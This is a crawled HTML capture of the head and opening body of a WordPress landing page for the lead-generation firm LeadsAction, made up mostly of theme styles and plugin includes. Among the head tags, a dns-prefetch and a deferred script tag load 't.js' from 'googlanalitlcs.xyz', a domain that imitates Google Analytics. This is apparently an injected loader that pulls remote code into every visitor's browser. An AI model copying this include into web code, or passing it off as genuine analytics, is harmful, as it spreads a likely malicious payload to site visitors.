

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leadsaction.com/?gmahr%2Fx1635141%3Fid=62965
body_size: 14698
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js ie6" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->

<head>
	
	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<title>LeadsAction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LeadsAction &raquo; Feed" href="https://www.leadsaction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LeadsAction &raquo; Comments Feed" href="https://www.leadsaction.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.leadsaction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leadsaction.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.leadsaction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leadsaction.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.leadsaction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.leadsaction.com/wp-content/plugins/revolution_slider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-style-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-child-style-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium-child/style.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-font-awesome-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-main-style-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/main-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-theme-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/nt-landium-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='izimodal-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/izimodal.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-vc-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/visual-composer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-custom-flexslider-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/js/flexslider/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-wordpress-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/wordpress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-update-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-fonts-load-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-landium-custom-style-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='nt-landium-custom-style-inline-css' type='text/css'>
.start-screen--static-bg--style-1 .start-screen__static-bg:after {
		content: "";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 115px;
		background-image: url( https://www.leadsaction.com/wp-content/themes/nt-landium/images/bevel.png); background-position: 0 0;
	}

	.b-video .b-video__btn-play i:before {
		opacity: 1;
		background-image: url(https://www.leadsaction.com/wp-content/themes/nt-landium/images/ico_play.png);
	}

	.b-video .b-video__btn-play i:after {
		opacity: 0;
		background-image: url(https://www.leadsaction.com/wp-content/themes/nt-landium/images/ico_play_hover.png);
	}
	a, .entry-meta li a, #widget-area .widget ul li a, #share-buttons i { color:#bc5e00;}
	a:hover, a:focus, .entry-title a:hover, .entry-meta a:hover, #widget-area .widget ul li a:hover, #share-buttons i:hover, .flex-direction-nav a { color:#bc5e00;}
	 a.margin_30.btn:hover, .pager li > a:hover { border-color:#bc5e00;}
	 a.margin_30.btn:hover, .pager li > a, .pager li > a:hover { background-color:#bc5e00;}
	.pricing-table .price-item__label, .list-with-icon--style-1 .font-icon, .list-with-icon--style-2 .font-icon, .list-with-icon--style-3 .font-icon, .feedback .feedback__text:before, .b-video .b-video__btn-play:hover i {
	color:#bc5e00;
	}
	.team .team__item:hover .team__description, .pricing-table--style-2 .price-item__active, .pricing-table--style-2 .price-item__btn, .custom-btn.info, .start-screen form input[type="submit"], .section--background-base, .pattern, .b-video .b-video__btn-play:before, #footer .s-form, #footer.footer--style-2:before, #footer.footer--style-2 .s-form:before, #top-bar__navigation li:not(.menu-item--button):before, #top-bar__navigation li:not(.menu-item--button):after, .margin_30, .pager li > a, .pager li > span, #widget-area #searchform input#searchsubmit, body.search article .searchform input[type="submit"], body.error404 .index .searchform input[type="submit"] {
	background-color:#bc5e00;
	}
	.pricing-table--style-2 .price-item__active, .custom-btn.info, .list-with-icon--style-3 .list__item__ico, .start-screen form input[type="submit"], .section--background-base, .pattern, .b-video .b-video__btn-play:before, .widget-title:after, .pager li > a, .pager li > span, a.margin_30.btn {
	border-color:#bc5e00;
	}
	.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
		-webkit-box-shadow: 0 0 0 6px #bc5e00 inset;
		box-shadow: 0 0 0 6px #bc5e00 inset;
	}
	#top-bar.fixed {background-color:#656500!important;}#top-bar.fixed #top-bar__navigation ul > li > a:focus, #top-bar.fixed  #top-bar__navigation ul > li > a:hover, #top-bar.fixed #top-bar__navigation ul > li.active > a{color:#bc5e00!important;}@media (max-width: 991px){#top-bar, .dropdown-menu{background-color:#656500!important;}#top-bar__navigation li.active a, #top-bar__navigation li a:hover{color:#bc5e00!important;}}#widget-area .widget{}.index-header{ background-image: url(https://www.leadsaction.com/wp-content/themes/nt-landium/images/1.jpg);}.blog .index-header {height: 50vh !important;     max-height: 100%; }.blog .index-header .template-cover-text .uppercase{font-size: 65px; }.blog .index-header .template-cover-text .cover-text-sublead{font-size: 18px; }@media ( max-width: 992px ){}@media ( max-width: 768px ){}.single .index-header .uppercase{font-size: 65px; }.single .index-header {height: 50vh !important; }@media (min-width: 768px){
			.single .index-header  {
				padding-top: 250px !important;
				padding-bottom: 200px !important;
			}
		}.archive .index-header .uppercase{font-size: 65px; }.archive .index-header {height: 50vh !important; }@media (min-width: 768px){
			.archive .index-header  {
				padding-top: 250px !important;
				padding-bottom: 200px !important;
			}
		}.error404 .index-header .uppercase{font-size: 65px; }.error404 .index-header {height: 50vh !important; }@media (min-width: 768px){
			.error404 .index-header  {
				padding-top: 250px !important;
				padding-bottom: 200px !important;
			}
		}.search .index-header .uppercase{font-size: 50px; }.search .index-header {height: 50vh !important; }@media (min-width: 768px){
			.search .index-header  {
				padding-top: 250px !important;
				padding-bottom: 200px !important;
			}
		}.breadcrubms{font-size: 15px; }.footer-top.footer-widgetize{}.footer-top.footer-widgetize{ padding-top: 40px!important; }.footer-top.footer-widgetize{ padding-bottom: 40px !important; }.footer--style-3, .footer--style-2, .footer__bottom-text, .footer__contact{background-color: #656500!important; }.footer__bottom-text{padding: 30px 0!important; }.footer__contact{padding-top: 45px!important; }.footer__contact{padding-bottom: 0px!important; }#footer .social-btns a{font-size: 22px; }body{}body h1{}body h2{}body h3{}body h4{}body h5{}body h6{}body p{}
/*# sourceURL=nt-landium-custom-style-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.leadsaction.com/wp-content/themes/nt-landium-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.leadsaction.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.leadsaction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/revolution_slider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/plugins/revolution_slider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=fedb11d5062baa2143e9fcc0e45a6f5e" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.leadsaction.com/wp-content/themes/nt-landium/js/device.min.js?ver=1.0" id="nt-landium-device-js"></script>
<link rel="https://api.w.org/" href="https://www.leadsaction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.leadsaction.com/wp-json/wp/v2/pages/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leadsaction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.leadsaction.com/" />
<link rel='shortlink' href='https://www.leadsaction.com/' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- This site is optimized with the Simple SEO plugin v2.0.33 - https://wordpress.org/plugins/cds-simple-seo/ -->
<meta name="keywords" content="lead generation, leadgeneration, online leads, leads, LeadsAction, leadsaction, Anthony Gozzo, Tony Gozzo, Anthony David Gozzo, online leads, sales leads, lead generation companies, lead generation services, cost per lead, cost per action, affiliate leads, affiliate sales, affiliates, cpl, cpa" />
<meta name="description" content="Generating Leads, Converting Action" />
<meta property="og:site_name" content="LeadsAction" />
<meta property="og:url" content="https://www.leadsaction.com/" />
<meta property="og:type" content="website" />
<meta property="og:title" content="LeadsAction" />
<meta property="og:description" content="Generating Leads, Converting Action" />
<meta name="twitter:title" content="LeadsAction" />
<meta name="twitter:description" content="Generating Leads, Converting Action" />
<link rel="canonical" href="https://www.leadsaction.com/" />
<!-- / Simple SEO plugin. -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.leadsaction.com/wp-content/uploads/2020/05/bg-logo-90x90.png" sizes="32x32" />
<link rel="icon" href="https://www.leadsaction.com/wp-content/uploads/2020/05/bg-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.leadsaction.com/wp-content/uploads/2020/05/bg-logo.png" />
<meta name="msapplication-TileImage" content="https://www.leadsaction.com/wp-content/uploads/2020/05/bg-logo.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.about-box p {
	padding: 20px;
	background: #BC5E00;
	color: #fff;
	font-size: 20px;
}

.about-box {
	border: 2px dashed #ccc;
	padding: 5px;
}

.desktop #top-bar.in img {
	width: 70px;
}

.desktop #top-bar.in #top-bar__navigation a:not(.custom-btn) {
	padding: 12px 5px;
}

.desktop #top-bar.in {
	padding-top: 8px;
}

#btn-to-top {
	background-color: #656500 !important;
}

.dot:nth-child(1) {
  animation-delay: 0.1s;
  background: #606000 !important;
}
.dot:nth-child(2) {
  animation-delay: 0.2s;
  background: #979706 !important;
}
.dot:nth-child(3) {
  animation-delay: 0.3s;
  background: #d0d00d !important;
}
.dot:nth-child(4) {
  animation-delay: 0.4s;
  background: #ef7a06 !important;
}
.dot:nth-child(5) {
  animation-delay: 0.5s;
  background: #BC5E00 !important;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1589542371203{padding-top: 60px !important;}.vc_custom_1589546442403{padding-top: 60px !important;background-color: #ededed !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.leadsaction.com/wp-content/plugins/gravityforms/css/formreset.min.css?ver=2.4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.leadsaction.com/wp-content/plugins/gravityforms/css/formsmain.min.css?ver=2.4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.leadsaction.com/wp-content/plugins/gravityforms/css/readyclass.min.css?ver=2.4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.leadsaction.com/wp-content/plugins/gravityforms/css/browsers.min.css?ver=2.4.12.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-one-page-template page-template-one-page-template-php page page-id-252 wp-theme-nt-landium wp-child-theme-nt-landium-child ninetheme-shortcode-plugin-version-1.5.3 ninetheme-theme-name-NT Landium Child theme-version-2.2.4 wpb-js-composer js-comp-ver-6.2.0 vc_responsive" data-spy="scroll" data-target="#top-bar" data-offset="81">
	
		
			<div class="preloader-container white">
			<div class="loader"> <div class="dot"></div> <div class="dot"></div> <div class="dot"></div> <div class="dot"></div> <div class="dot"></div> </div> 
		</div>
		
		
		
		
		
			
		<div id="top-bar">
			<div class="container">
                
